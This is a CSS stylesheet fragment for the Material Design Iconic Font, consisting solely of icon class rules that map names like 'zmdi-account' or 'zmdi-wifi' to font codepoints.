.zmdi-account-box:before{content:'\f203';}
.zmdi-account-calendar:before{content:'\f204';}
.zmdi-account-circle:before{content:'\f205';}
.zmdi-account-o:before{content:'\f206';}
.zmdi-account:before{content:'\f207';}
.zmdi-accounts-add:before{content:'\f208';}
.zmdi-accounts-alt:before{content:'\f209';}
.zmdi-accounts-list-alt:before{content:'\f20a';}
.zmdi-accounts-list:before{content:'\f20b';}
.zmdi-accounts-outline:before{content:'\f20c';}
.zmdi-accounts:before{content:'\f20d';}
.zmdi-face:before{content:'\f20e';}
.zmdi-female:before{content:'\f20f';}
.zmdi-male-alt:before{content:'\f210';}
.zmdi-male-female:before{content:'\f211';}
.zmdi-male:before{content:'\f212';}
.zmdi-mood-bad:before{content:'\f213';}
.zmdi-mood:before{content:'\f214';}
.zmdi-run:before{content:'\f215';}
.zmdi-walk:before{content:'\f216';}
.zmdi-cloud-box:before{content:'\f217';}
.zmdi-cloud-circle:before{content:'\f218';}
.zmdi-cloud-done:before{content:'\f219';}
.zmdi-cloud-download:before{content:'\f21a';}
.zmdi-cloud-off:before{content:'\f21b';}
.zmdi-cloud-outline-alt:before{content:'\f21c';}
.zmdi-cloud-outline:before{content:'\f21d';}
.zmdi-cloud-upload:before{content:'\f21e';}
.zmdi-cloud:before{content:'\f21f';}
.zmdi-download:before{content:'\f220';}
.zmdi-file-plus:before{content:'\f221';}
.zmdi-file-text:before{content:'\f222';}
.zmdi-file:before{content:'\f223';}
.zmdi-folder-outline:before{content:'\f224';}
.zmdi-folder-person:before{content:'\f225';}
.zmdi-folder-star-alt:before{content:'\f226';}
.zmdi-folder-star:before{content:'\f227';}
.zmdi-folder:before{content:'\f228';}
.zmdi-gif:before{content:'\f229';}
.zmdi-upload:before{content:'\f22a';}
.zmdi-border-all:before{content:'\f22b';}
.zmdi-border-bottom:before{content:'\f22c';}
.zmdi-border-clear:before{content:'\f22d';}
.zmdi-border-color:before{content:'\f22e';}
.zmdi-border-horizontal:before{content:'\f22f';}
.zmdi-border-inner:before{content:'\f230';}
.zmdi-border-left:before{content:'\f231';}
.zmdi-border-outer:before{content:'\f232';}
.zmdi-border-right:before{content:'\f233';}
.zmdi-border-style:before{content:'\f234';}
.zmdi-border-top:before{content:'\f235';}
.zmdi-border-vertical:before{content:'\f236';}
.zmdi-copy:before{content:'\f237';}
.zmdi-crop:before{content:'\f238';}
.zmdi-format-align-center:before{content:'\f239';}
.zmdi-format-align-justify:before{content:'\f23a';}
.zmdi-format-align-left:before{content:'\f23b';}
.zmdi-format-align-right:before{content:'\f23c';}
.zmdi-format-bold:before{content:'\f23d';}
.zmdi-format-clear-all:before{content:'\f23e';}
.zmdi-format-clear:before{content:'\f23f';}
.zmdi-format-color-fill:before{content:'\f240';}
.zmdi-format-color-reset:before{content:'\f241';}
.zmdi-format-color-text:before{content:'\f242';}
.zmdi-format-indent-decrease:before{content:'\f243';}
.zmdi-format-indent-increase:before{content:'\f244';}
.zmdi-format-italic:before{content:'\f245';}
.zmdi-format-line-spacing:before{content:'\f246';}
.zmdi-format-list-bulleted:before{content:'\f247';}
.zmdi-format-list-numbered:before{content:'\f248';}
.zmdi-format-ltr:before{content:'\f249';}
.zmdi-format-rtl:before{content:'\f24a';}
.zmdi-format-size:before{content:'\f24b';}
.zmdi-format-strikethrough-s:before{content:'\f24c';}
.zmdi-format-strikethrough:before{content:'\f24d';}
.zmdi-format-subject:before{content:'\f24e';}
.zmdi-format-underlined:before{content:'\f24f';}
.zmdi-format-valign-bottom:before{content:'\f250';}
.zmdi-format-valign-center:before{content:'\f251';}
.zmdi-format-valign-top:before{content:'\f252';}
.zmdi-redo:before{content:'\f253';}
.zmdi-select-all:before{content:'\f254';}
.zmdi-space-bar:before{content:'\f255';}
.zmdi-text-format:before{content:'\f256';}
.zmdi-transform:before{content:'\f257';}
.zmdi-undo:before{content:'\f258';}
.zmdi-wrap-text:before{content:'\f259';}
.zmdi-comment-alert:before{content:'\f25a';}
.zmdi-comment-alt-text:before{content:'\f25b';}
.zmdi-comment-alt:before{content:'\f25c';}
.zmdi-comment-edit:before{content:'\f25d';}
.zmdi-comment-image:before{content:'\f25e';}
.zmdi-comment-list:before{content:'\f25f';}
.zmdi-comment-more:before{content:'\f260';}
.zmdi-comment-outline:before{content:'\f261';}
.zmdi-comment-text-alt:before{content:'\f262';}
.zmdi-comment-text:before{content:'\f263';}
.zmdi-comment-video:before{content:'\f264';}
.zmdi-comment:before{content:'\f265';}
.zmdi-comments:before{content:'\f266';}
.zmdi-check-all:before{content:'\f267';}
.zmdi-check-circle-u:before{content:'\f268';}
.zmdi-check-circle:before{content:'\f269';}
.zmdi-check-square:before{content:'\f26a';}
.zmdi-check:before{content:'\f26b';}
.zmdi-circle-o:before{content:'\f26c';}
.zmdi-circle:before{content:'\f26d';}
.zmdi-dot-circle-alt:before{content:'\f26e';}
.zmdi-dot-circle:before{content:'\f26f';}
.zmdi-minus-circle-outline:before{content:'\f270';}
.zmdi-minus-circle:before{content:'\f271';}
.zmdi-minus-square:before{content:'\f272';}
.zmdi-minus:before{content:'\f273';}
.zmdi-plus-circle-o-duplicate:before{content:'\f274';}
.zmdi-plus-circle-o:before{content:'\f275';}
.zmdi-plus-circle:before{content:'\f276';}
.zmdi-plus-square:before{content:'\f277';}
.zmdi-plus:before{content:'\f278';}
.zmdi-square-o:before{content:'\f279';}
.zmdi-star-circle:before{content:'\f27a';}
.zmdi-star-half:before{content:'\f27b';}
.zmdi-star-outline:before{content:'\f27c';}
.zmdi-star:before{content:'\f27d';}
.zmdi-bluetooth-connected:before{content:'\f27e';}
.zmdi-bluetooth-off:before{content:'\f27f';}
.zmdi-bluetooth-search:before{content:'\f280';}
.zmdi-bluetooth-setting:before{content:'\f281';}
.zmdi-bluetooth:before{content:'\f282';}
.zmdi-camera-add:before{content:'\f283';}
.zmdi-camera-alt:before{content:'\f284';}
.zmdi-camera-bw:before{content:'\f285';}
.zmdi-camera-front:before{content:'\f286';}
.zmdi-camera-mic:before{content:'\f287';}
.zmdi-camera-party-mode:before{content:'\f288';}
.zmdi-camera-rear:before{content:'\f289';}
.zmdi-camera-roll:before{content:'\f28a';}
.zmdi-camera-switch:before{content:'\f28b';}
.zmdi-camera:before{content:'\f28c';}
.zmdi-card-alert:before{content:'\f28d';}
.zmdi-card-off:before{content:'\f28e';}
.zmdi-card-sd:before{content:'\f28f';}
.zmdi-card-sim:before{content:'\f290';}
.zmdi-desktop-mac:before{content:'\f291';}
.zmdi-desktop-windows:before{content:'\f292';}
.zmdi-device-hub:before{content:'\f293';}
.zmdi-devices-off:before{content:'\f294';}
.zmdi-devices:before{content:'\f295';}
.zmdi-dock:before{content:'\f296';}
.zmdi-floppy:before{content:'\f297';}
.zmdi-gamepad:before{content:'\f298';}
.zmdi-gps-dot:before{content:'\f299';}
.zmdi-gps-off:before{content:'\f29a';}
.zmdi-gps:before{content:'\f29b';}
.zmdi-headset-mic:before{content:'\f29c';}
.zmdi-headset:before{content:'\f29d';}
.zmdi-input-antenna:before{content:'\f29e';}
.zmdi-input-composite:before{content:'\f29f';}
.zmdi-input-hdmi:before{content:'\f2a0';}
.zmdi-input-power:before{content:'\f2a1';}
.zmdi-input-svideo:before{content:'\f2a2';}
.zmdi-keyboard-hide:before{content:'\f2a3';}
.zmdi-keyboard:before{content:'\f2a4';}
.zmdi-laptop-chromebook:before{content:'\f2a5';}
.zmdi-laptop-mac:before{content:'\f2a6';}
.zmdi-laptop:before{content:'\f2a7';}
.zmdi-mic-off:before{content:'\f2a8';}
.zmdi-mic-outline:before{content:'\f2a9';}
.zmdi-mic-setting:before{content:'\f2aa';}
.zmdi-mic:before{content:'\f2ab';}
.zmdi-mouse:before{content:'\f2ac';}
.zmdi-network-alert:before{content:'\f2ad';}
.zmdi-network-locked:before{content:'\f2ae';}
.zmdi-network-off:before{content:'\f2af';}
.zmdi-network-outline:before{content:'\f2b0';}
.zmdi-network-setting:before{content:'\f2b1';}
.zmdi-network:before{content:'\f2b2';}
.zmdi-phone-bluetooth:before{content:'\f2b3';}
.zmdi-phone-end:before{content:'\f2b4';}
.zmdi-phone-forwarded:before{content:'\f2b5';}
.zmdi-phone-in-talk:before{content:'\f2b6';}
.zmdi-phone-locked:before{content:'\f2b7';}
.zmdi-phone-missed:before{content:'\f2b8';}
.zmdi-phone-msg:before{content:'\f2b9';}
.zmdi-phone-paused:before{content:'\f2ba';}
.zmdi-phone-ring:before{content:'\f2bb';}
.zmdi-phone-setting:before{content:'\f2bc';}
.zmdi-phone-sip:before{content:'\f2bd';}
.zmdi-phone:before{content:'\f2be';}
.zmdi-portable-wifi-changes:before{content:'\f2bf';}
.zmdi-portable-wifi-off:before{content:'\f2c0';}
.zmdi-portable-wifi:before{content:'\f2c1';}
.zmdi-radio:before{content:'\f2c2';}
.zmdi-reader:before{content:'\f2c3';}
.zmdi-remote-control-alt:before{content:'\f2c4';}
.zmdi-remote-control:before{content:'\f2c5';}
.zmdi-router:before{content:'\f2c6';}
.zmdi-scanner:before{content:'\f2c7';}
.zmdi-smartphone-android:before{content:'\f2c8';}
.zmdi-smartphone-download:before{content:'\f2c9';}
.zmdi-smartphone-erase:before{content:'\f2ca';}
.zmdi-smartphone-info:before{content:'\f2cb';}
.zmdi-smartphone-iphone:before{content:'\f2cc';}
.zmdi-smartphone-landscape-lock:before{content:'\f2cd';}
.zmdi-smartphone-landscape:before{content:'\f2ce';}
.zmdi-smartphone-lock:before{content:'\f2cf';}
.zmdi-smartphone-portrait-lock:before{content:'\f2d0';}
.zmdi-smartphone-ring:before{content:'\f2d1';}
.zmdi-smartphone-setting:before{content:'\f2d2';}
.zmdi-smartphone-setup:before{content:'\f2d3';}
.zmdi-smartphone:before{content:'\f2d4';}
.zmdi-speaker:before{content:'\f2d5';}
.zmdi-tablet-android:before{content:'\f2d6';}
.zmdi-tablet-mac:before{content:'\f2d7';}
.zmdi-tablet:before{content:'\f2d8';}
.zmdi-tv-alt-play:before{content:'\f2d9';}
.zmdi-tv-list:before{content:'\f2da';}
.zmdi-tv-play:before{content:'\f2db';}
.zmdi-tv:before{content:'\f2dc';}
.zmdi-usb:before{content:'\f2dd';}
.zmdi-videocam-off:before{content:'\f2de';}
.zmdi-videocam-switch:before{content:'\f2df';}
.zmdi-videocam:before{content:'\f2e0';}
.zmdi-watch:before{content:'\f2e1';}
.zmdi-wifi-alt-2:before{content:'\f2e2';}
.zmdi-wifi-alt:before{content:'\f2e3';}
.zmdi-wifi-info:before{content:'\f2e4';}
.zmdi-wifi-lock:before{content:'\f2e5';}
.zmdi-wifi-off:before{content:'\f2e6';}
.zmdi-wifi-outline:before{content:'\f2e7';}
.zmdi-wifi:before{content:'\f2e8';}
.zmdi-arrow-left-bottom:before{content:'\f2e9';}
.zmdi-arrow-left:before{content:'\f2ea';}
.zmdi-arrow-merge:before{content:'\f2eb';}
.zmdi-arrow-missed:before{content:'\f2ec';}
.zmdi-arrow-right-top:before{content:'\f2ed';}
.zmdi-arrow-right:before{content:'\f2ee';}
.zmdi-arrow-split:before{content:'\f2ef';}
.zmdi-arrows:before{content:'\f2f0';}
.zmdi-caret-down-circle:before{content:'\f2f1';}
.zmdi-caret-down:before{content:'\f2f2';}
.zmdi-caret-left-circle:before{content:'\f2f3';}
.zmdi-caret-left:before{content:'\f2f4';}
.zmdi-caret-right-circle:before{content:'\f2f5';}
.zmdi-caret-right:before{content:'\f2f6';}
.zmdi-caret-up-circle:before{content:'\f2f7';}
.zmdi-caret-up:before{content:'\f2f8';}
.zmdi-chevron-down:before{content:'\f2f9';}
.zmdi-chevron-left:before{content:'\f2fa';}
.zmdi-chevron-right:before{content:'\f2fb';}
.zmdi-chevron-up:before{content:'\f2fc';}
.zmdi-forward:before{content:'\f2fd';}
.zmdi-long-arrow-down:before{content:'\f2fe';}
.zmdi-long-arrow-left:before{content:'\f2ff';}
.zmdi-long-arrow-return:before{content:'\f300';}
.zmdi-long-arrow-right:before{content:'\f301';}
.zmdi-long-arrow-tab:before{content:'\f302';}
.zmdi-long-arrow-up:before{content:'\f303';}
.zmdi-rotate-ccw:before{content:'\f304';}
.zmdi-rotate-cw:before{content:'\f305';}
.zmdi-rotate-left:before{content:'\f306';}
.zmdi-rotate-right:before{content:'\f307';}
.zmdi-square-down:before{content:'\f308';}
.zmdi-square-right:before{content:'\f309';}
.zmdi-swap-alt:before{content:'\f30a';}
.zmdi-swap-vertical-circle:before{content:'\f30b';}
.zmdi-swap-vertical:before{content:'\f30c';}
.zmdi-swap:before{content:'\f30d';}
.zmdi-trending-down:before{content:'\f30e';}
.zmdi-trending-flat:before{content:'\f30f';}
.zmdi-trending-up:before{content:'\f310';}
.zmdi-unfold-less:before{content:'\f311';}
.zmdi-unfold-more:before{content:'\f312';}
.zmdi-apps:before{content:'\f313';}
.zmdi-grid-off:before{content:'\f314';}
.zmdi-grid:before{content:'\f315';}
.zmdi-view-agenda:before{content:'\f316';}
.zmdi-view-array:before{content:'\f317';}
.zmdi-view-carousel:before{content:'\f318';}
.zmdi-view-column:before{content:'\f319';}
.zmdi-view-comfy:before{content:'\f31a';}
.zmdi-view-compact:before{content:'\f31b';}
.zmdi-view-dashboard:before{content:'\f31c';}
.zmdi-view-day:before{content:'\f31d';}
.zmdi-view-headline:before{content:'\f31e';}
.zmdi-view-list-alt:before{content:'\f31f';}
.zmdi-view-list:before{content:'\f320';}
.zmdi-view-module:before{content:'\f321';}
.zmdi-view-quilt:before{content:'\f322';}
.zmdi-view-stream:before{content:'\f323';}
.zmdi-view-subtitles:before{content:'\f324';}
.zmdi-view-toc:before{content:'\f325';}
.zmdi-view-web:before{content:'\f326';}
.zmdi-view-week:before{content:'\f327';}
.zmdi-widgets:before{content:'\f328';}
.zmdi-alarm-check:before{content:'\f329';}
.zmdi-alarm-off:before{content:'\f32a';}
.zmdi-alarm-plus:before{content:'\f32b';}
.zmdi-alarm-snooze:before{content:'\f32c';}
.zmdi-alarm:before{content:'\f32d';}
.zmdi-calendar-alt:before{content:'\f32e';}
.zmdi-calendar-check:before{content:'\f32f';}
.zmdi-calendar-close:before{content:'\f330';}
.zmdi-calendar-note:before{content:'\f331';}
.zmdi-calendar:before{content:'\f332';}
.zmdi-time-countdown:before{content:'\f333';}
.zmdi-time-interval:before{content:'\f334';}
.zmdi-time-restore-setting:before{content:'\f335';}
.zmdi-time-restore:before{content:'\f336';}
.zmdi-time:before{content:'\f337';}
.zmdi-timer-off:before{content:'\f338';}
.zmdi-timer:before{content:'\f339';}
.zmdi-android-alt:before{content:'\f33a';}
.zmdi-android:before{content:'\f33b';}
.zmdi-apple:before{content:'\f33c';}
.zmdi-behance:before{content:'\f33d';}
.zmdi-codepen:before{content:'\f33e';}
.zmdi-dribbble:before{content:'\f33f';}
.zmdi-dropbox:before{content:'\f340';}
.zmdi-evernote:before{content:'\f341';}
.zmdi-facebook-box:before{content:'\f342';}
.zmdi-facebook:before{content:'\f343';}
.zmdi-github-box:before{content:'\f344';}
.zmdi-github:before{content:'\f345';}
.zmdi-google-drive:before{content:'\f346';}
.zmdi-google-earth:before{content:'\f347';}
.zmdi-google-glass:before{content:'\f348';}
.zmdi-google-maps:before{content:'\f349';}
.zmdi-google-pages:before{content:'\f34a';}
.zmdi-google-play:before{content:'\f34b';}
.zmdi-google-plus-box:before{content:'\f34c';}
.zmdi-google-plus:before{content:'\f34d';}
.zmdi-google:before{content:'\f34e';}
.zmdi-instagram:before{content:'\f34f';}
.zmdi-language-css3:before{content:'\f350';}
.zmdi-language-html5:before{content:'\f351';}
.zmdi-language-javascript:before{content:'\f352';}
.zmdi-language-python-alt:before{content:'\f353';}
.zmdi-language-python:before{content:'\f354';}
.zmdi-lastfm:before{content:'\f355';}
.zmdi-linkedin-box:before{content:'\f356';}
.zmdi-paypal:before{content:'\f357';}
.zmdi-pinterest-box:before{content:'\f358';}
.zmdi-pocket:before{content:'\f359';}
.zmdi-polymer:before{content:'\f35a';}
.zmdi-share:before{content:'\f35b';}
.zmdi-stackoverflow:before{content:'\f35c';}
.zmdi-steam-square:before{content:'\f35d';}
.zmdi-steam:before{content:'\f35e';}
.zmdi-twitter-box:before{content:'\f35f';}
.zmdi-twitter:before{content:'\f360';}
.zmdi-vk:before{content:'\f361';}
.zmdi-wikipedia:before{content:'\f362';}
.zmdi-windows:before{content:'\f363';}
.zmdi-aspect-ratio-alt:before{content:'\f364';}
.zmdi-aspect-ratio:before{content:'\f365';}
.zmdi-blur-circular:before{content:'\f366';}
.zmdi-blur-linear:before{content:'\f367';}
.zmdi-blur-off:before{content:'\f368';}
.zmdi-blur:before{content:'\f369';}
.zmdi-brightness-2:before{content:'\f36a';}
.zmdi-brightness-3:before{content:'\f36b';}
.zmdi-brightness-4:before{content:'\f36c';}
.zmdi-brightness-5:before{content:'\f36d';}
.zmdi-brightness-6:before{content:'\f36e';}
.zmdi-brightness-7:before{content:'\f36f';}
.zmdi-brightness-auto:before{content:'\f370';}
.zmdi-brightness-setting:before{content:'\f371';}
.zmdi-broken-image:before{content:'\f372';}
.zmdi-center-focus-strong:before{content:'\f373';}
.zmdi-center-focus-weak:before{content:'\f374';}
.zmdi-compare:before{content:'\f375';}
.zmdi-crop-16-9:before{content:'\f376';}
.zmdi-crop-3-2:before{content:'\f377';}
.zmdi-crop-5-4:before{content:'\f378';}
.zmdi-crop-7-5:before{content:'\f379';}
.zmdi-crop-din:before{content:'\f37a';}
.zmdi-crop-free:before{content:'\f37b';}
.zmdi-crop-landscape:before{content:'\f37c';}
.zmdi-crop-portrait:before{content:'\f37d';}
.zmdi-crop-square:before{content:'\f37e';}
.zmdi-exposure-alt:before{content:'\f37f';}
.zmdi-exposure:before{content:'\f380';}
.zmdi-filter-b-and-w:before{content:'\f381';}
.zmdi-filter-center-focus:before{content:'\f382';}
.zmdi-filter-frames:before{content:'\f383';}
.zmdi-filter-tilt-shift:before{content:'\f384';}
.zmdi-gradient:before{content:'\f385';}
.zmdi-grain:before{content:'\f386';}
.zmdi-graphic-eq:before{content:'\f387';}
.zmdi-hdr-off:before{content:'\f388';}
.zmdi-hdr-strong:before{content:'\f389';}
.zmdi-hdr-weak:before{content:'\f38a';}
.zmdi-hdr:before{content:'\f38b';}
.zmdi-iridescent:before{content:'\f38c';}
.zmdi-leak-off:before{content:'\f38d';}
.zmdi-leak:before{content:'\f38e';}
.zmdi-looks:before{content:'\f38f';}
.zmdi-loupe:before{content:'\f390';}
.zmdi-panorama-horizontal:before{content:'\f391';}
.zmdi-panorama-vertical:before{content:'\f392';}
.zmdi-panorama-wide-angle:before{content:'\f393';}
.zmdi-photo-size-select-large:before{content:'\f394';}
.zmdi-photo-size-select-small:before{content:'\f395';}
.zmdi-picture-in-picture:before{content:'\f396';}
.zmdi-slideshow:before{content:'\f397';}
.zmdi-texture:before{content:'\f398';}
.zmdi-tonality:before{content:'\f399';}
.zmdi-vignette:before{content:'\f39a';}
.zmdi-wb-auto:before{content:'\f39b';}
.zmdi-eject-alt:before{content:'\f39c';}
.zmdi-eject:before{content:'\f39d';}
.zmdi-equalizer:before{content:'\f39e';}
.zmdi-fast-forward:before{content:'\f39f';}
.zmdi-fast-rewind:before{content:'\f3a0';}
.zmdi-forward-10:before{content:'\f3a1';}
.zmdi-forward-30:before{content:'\f3a2';}
.zmdi-forward-5:before{content:'\f3a3';}
.zmdi-hearing:before{content:'\f3a4';}
.zmdi-pause-circle-outline:before{content:'\f3a5';}
.zmdi-pause-circle:before{content:'\f3a6';}
.zmdi-pause:before{content:'\f3a7';}
.zmdi-play-circle-outline:before{content:'\f3a8';}
.zmdi-play-circle:before{content:'\f3a9';}
.zmdi-play:before{content:'\f3aa';}
.zmdi-playlist-audio:before{content:'\f3ab';}
.zmdi-playlist-plus:before{content:'\f3ac';}
.zmdi-repeat-one:before{content:'\f3ad';}
.zmdi-repeat:before{content:'\f3ae';}
.zmdi-replay-10:before{content:'\f3af';}
.zmdi-replay-30:before{content:'\f3b0';}
.zmdi-replay-5:before{content:'\f3b1';}
.zmdi-replay:before{content:'\f3b2';}
.zmdi-shuffle:before{content:'\f3b3';}
.zmdi-skip-next:before{content:'\f3b4';}
.zmdi-skip-previous:before{content:'\f3b5';}
.zmdi-stop:before{content:'\f3b6';}
.zmdi-surround-sound:before{content:'\f3b7';}
.zmdi-tune:before{content:'\f3b8';}
.zmdi-volume-down:before{content:'\f3b9';}
.zmdi-volume-mute:before{content:'\f3ba';}
.zmdi-volume-off:before{content:'\f3bb';}
.zmdi-volume-up:before{content:'\f3bc';}
.zmdi-n-1-square:before{content:'\f3bd';}
.zmdi-n-2-square:before{content:'\f3be';}
.zmdi-n-3-square:before{content:'\f3bf';}
.zmdi-n-4-square:before{content:'\f3c0';}
.zmdi-n-5-square:before{content:'\f3c1';}
.zmdi-n-6-square:before{content:'\f3c2';}
.zmdi-neg-1:before{content:'\f3c3';}
.zmdi-neg-2:before{content:'\f3c4';}
.zmdi-plus-1:before{content:'\f3c5';}
.zmdi-plus-2:before{content:'\f3c6';}
.zmdi-sec-10:before{content:'\f3c7';}
.zmdi-sec-3:before{content:'\f3c8';}
.zmdi-zero:before{content:'\f3c9';}
.zmdi-airline-seat-flat-angled:before{content:'\f3ca';}
.zmdi-airline-seat-flat:before{content:'\f3cb';}
.zmdi-airline-seat-individual-suite:before{content:'\f3cc';}
.zmdi-airline-seat-legroom-extra:before{content:'\f3cd';}
.zmdi-airline-seat-legroom-normal:before{content:'\f3ce';}
.zmdi-airline-seat-legroom-reduced:before{content:'\f3cf';}
.zmdi-airline-seat-recline-extra:before{content:'\f3d0';}
.zmdi-airline-seat-recline-normal:before{content:'\f3d1';}
.zmdi-airplay:before{content:'\f3d2';}
.zmdi-closed-caption:before{content:'\f3d3';}
.zmdi-confirmation-number:before{content:'\f3d4';}
.zmdi-developer-board:before{content:'\f3d5';}
.zmdi-disc-full:before{content:'\f3d6';}
.zmdi-explicit:before{content:'\f3d7';}
.zmdi-flight-land:before{content:'\f3d8';}
.zmdi-flight-takeoff:before{content:'\f3d9';}
.zmdi-flip-to-back:before{content:'\f3da';}
.zmdi-flip-to-front:before{content:'\f3db';}
.zmdi-group-work:before{content:'\f3dc';}
.zmdi-hd:before{content:'\f3dd';}
.zmdi-hq:before{content:'\f3de';}
.zmdi-markunread-mailbox:before{content:'\f3df';}
.zmdi-memory:before{content:'\f3e0';}
.zmdi-nfc:before{content:'\f3e1';}
.zmdi-play-for-work:before{content:'\f3e2';}
.zmdi-power-input:before{content:'\f3e3';}
.zmdi-present-to-all:before{content:'\f3e4';}
.zmdi-satellite:before{content:'\f3e5';}
.zmdi-tap-and-play:before{content:'\f3e6';}
.zmdi-vibration:before{content:'\f3e7';}
.zmdi-voicemail:before{content:'\f3e8';}
.zmdi-group:before{content:'\f3e9';}
.zmdi-rss:before{content:'\f3ea';}
.zmdi-shape:before{content:'\f3eb';}
.zmdi-spinner:before{content:'\f3ec';}
.zmdi-ungroup:before{content:'\f3ed';}
.zmdi-500px:before{content:'\f3ee';}
.zmdi-8tracks:before{content:'\f3ef';}
.zmdi-amazon:before{content:'\f3f0';}
.zmdi-blogger:before{content:'\f3f1';}
.zmdi-delicious:before{content:'\f3f2';}
.zmdi-disqus:before{content:'\f3f3';}
.zmdi-flattr:before{content:'\f3f4';}
.zmdi-flickr:before{content:'\f3f5';}
.zmdi-github-alt:before{content:'\f3f6';}
.zmdi-google-old:before{content:'\f3f7';}
.zmdi-linkedin:before{content:'\f3f8';}
.zmdi-odnoklassniki:before{content:'\f3f9';}
.zmdi-outlook:before{content:'\f3fa';}
.zmdi-paypal-alt:before{content:'\f3fb';}
.zmdi-pinterest:before{content:'\f3fc';}
.zmdi-playstation:before{content:'\f3fd';}
.zmdi-reddit:before{content:'\f3fe';}
.zmdi-skype:before{content:'\f3ff';}
.zmdi-slideshare:before{content:'\f400';}
.zmdi-soundcloud:before{content:'\f401';}
.zmdi-tumblr:before{content:'\f402';}
.zmdi-twitch:before{content:'\f403';}
.zmdi-vimeo:before{content:'\f404';}
.zmdi-whatsapp:before{content:'\f405';}
.zmdi-xbox:before{content:'\f406';}
.zmdi-yahoo:before{content:'\f407';}
.zmdi-youtube-play:before{content:'\f408';}
.zmdi-youtube:before{content:'\f409';}
.zmdi-3d-rotation:before{content:'\f101';}
.zmdi-airplane-off:before{content:'\f102';}
.zmdi-airplane:before{content:'\f103';}
.zmdi-album:before{content:'\f104';}
.zmdi-archive:before{content:'\f105';}
.zmdi-assignment-account:before{content:'\f106';}
.zmdi-assignment-alert:before{content:'\f107';}
.zmdi-assignment-check:before{content:'\f108';}
.zmdi-assignment-o:before{content:'\f109';}
.zmdi-assignment-return:before{content:'\f10a';}
.zmdi-assignment-returned:before{content:'\f10b';}
.zmdi-assignment:before{content:'\f10c';}
.zmdi-attachment-alt:before{content:'\f10d';}
.zmdi-attachment:before{content:'\f10e';}
.zmdi-audio:before{content:'\f10f';}
.zmdi-badge-check:before{content:'\f110';}
.zmdi-balance-wallet:before{content:'\f111';}
.zmdi-balance:before{content:'\f112';}
.zmdi-battery-alert:before{content:'\f113';}
.zmdi-battery-flash:before{content:'\f114';}
.zmdi-battery-unknown:before{content:'\f115';}
.zmdi-battery:before{content:'\f116';}
.zmdi-bike:before{content:'\f117';}
.zmdi-block-alt:before{content:'\f118';}
.zmdi-block:before{content:'\f119';}
.zmdi-boat:before{content:'\f11a';}
.zmdi-book-image:before{content:'\f11b';}
.zmdi-book:before{content:'\f11c';}
.zmdi-bookmark-outline:before{content:'\f11d';}
.zmdi-bookmark:before{content:'\f11e';}
.zmdi-brush:before{content:'\f11f';}
.zmdi-bug:before{content:'\f120';}
.zmdi-bus:before{content:'\f121';}
.zmdi-cake:before{content:'\f122';}
.zmdi-car-taxi:before{content:'\f123';}
.zmdi-car-wash:before{content:'\f124';}
.zmdi-car:before{content:'\f125';}
.zmdi-card-giftcard:before{content:'\f126';}
.zmdi-card-membership:before{content:'\f127';}
.zmdi-card-travel:before{content:'\f128';}
.zmdi-card:before{content:'\f129';}
.zmdi-case-check:before{content:'\f12a';}
.zmdi-case-download:before{content:'\f12b';}
.zmdi-case-play:before{content:'\f12c';}
.zmdi-case:before{content:'\f12d';}
.zmdi-cast-connected:before{content:'\f12e';}
.zmdi-cast:before{content:'\f12f';}
.zmdi-chart-donut:before{content:'\f130';}
.zmdi-chart:before{content:'\f131';}
.zmdi-city-alt:before{content:'\f132';}
.zmdi-city:before{content:'\f133';}
.zmdi-close-circle-o:before{content:'\f134';}
.zmdi-close-circle:before{content:'\f135';}
.zmdi-close:before{content:'\f136';}
.zmdi-cocktail:before{content:'\f137';}
.zmdi-code-setting:before{content:'\f138';}
.zmdi-code-smartphone:before{content:'\f139';}
.zmdi-code:before{content:'\f13a';}
.zmdi-coffee:before{content:'\f13b';}
.zmdi-collection-bookmark:before{content:'\f13c';}
.zmdi-collection-case-play:before{content:'\f13d';}
.zmdi-collection-folder-image:before{content:'\f13e';}
.zmdi-collection-image-o:before{content:'\f13f';}
.zmdi-collection-image:before{content:'\f140';}
.zmdi-collection-item-1:before{content:'\f141';}
.zmdi-collection-item-2:before{content:'\f142';}
.zmdi-collection-item-3:before{content:'\f143';}
.zmdi-collection-item-4:before{content:'\f144';}
.zmdi-collection-item-5:before{content:'\f145';}
.zmdi-collection-item-6:before{content:'\f146';}
.zmdi-collection-item-7:before{content:'\f147';}
.zmdi-collection-item-8:before{content:'\f148';}
.zmdi-collection-item-9-plus:before{content:'\f149';}
.zmdi-collection-item-9:before{content:'\f14a';}
.zmdi-collection-item:before{content:'\f14b';}
.zmdi-collection-music:before{content:'\f14c';}
.zmdi-collection-pdf:before{content:'\f14d';}
.zmdi-collection-plus:before{content:'\f14e';}
.zmdi-collection-speaker:before{content:'\f14f';}
.zmdi-collection-text:before{content:'\f150';}
.zmdi-collection-video:before{content:'\f151';}
.zmdi-compass:before{content:'\f152';}
.zmdi-cutlery:before{content:'\f153';}
.zmdi-delete:before{content:'\f154';}
.zmdi-dialpad:before{content:'\f155';}
.zmdi-dns:before{content:'\f156';}
.zmdi-drink:before{content:'\f157';}
.zmdi-edit:before{content:'\f158';}
.zmdi-email-open:before{content:'\f159';}
.zmdi-email:before{content:'\f15a';}
.zmdi-eye-off:before{content:'\f15b';}
.zmdi-eye:before{content:'\f15c';}
.zmdi-eyedropper:before{content:'\f15d';}
.zmdi-favorite-outline:before{content:'\f15e';}
.zmdi-favorite:before{content:'\f15f';}
.zmdi-filter-list:before{content:'\f160';}
.zmdi-fire:before{content:'\f161';}
.zmdi-flag:before{content:'\f162';}
.zmdi-flare:before{content:'\f163';}
.zmdi-flash-auto:before{content:'\f164';}
.zmdi-flash-off:before{content:'\f165';}
.zmdi-flash:before{content:'\f166';}
.zmdi-flip:before{content:'\f167';}
.zmdi-flower-alt:before{content:'\f168';}
.zmdi-flower:before{content:'\f169';}
.zmdi-font:before{content:'\f16a';}
.zmdi-fullscreen-alt:before{content:'\f16b';}
.zmdi-fullscreen-exit:before{content:'\f16c';}
.zmdi-fullscreen:before{content:'\f16d';}
.zmdi-functions:before{content:'\f16e';}
.zmdi-gas-station:before{content:'\f16f';}
.zmdi-gesture:before{content:'\f170';}
.zmdi-globe-alt:before{content:'\f171';}
.zmdi-globe-lock:before{content:'\f172';}
.zmdi-globe:before{content:'\f173';}
.zmdi-graduation-cap:before{content:'\f174';}
.zmdi-home:before{content:'\f175';}
.zmdi-hospital-alt:before{content:'\f176';}
.zmdi-hospital:before{content:'\f177';}
.zmdi-hotel:before{content:'\f178';}
.zmdi-hourglass-alt:before{content:'\f179';}
.zmdi-hourglass-outline:before{content:'\f17a';}
.zmdi-hourglass:before{content:'\f17b';}
.zmdi-http:before{content:'\f17c';}
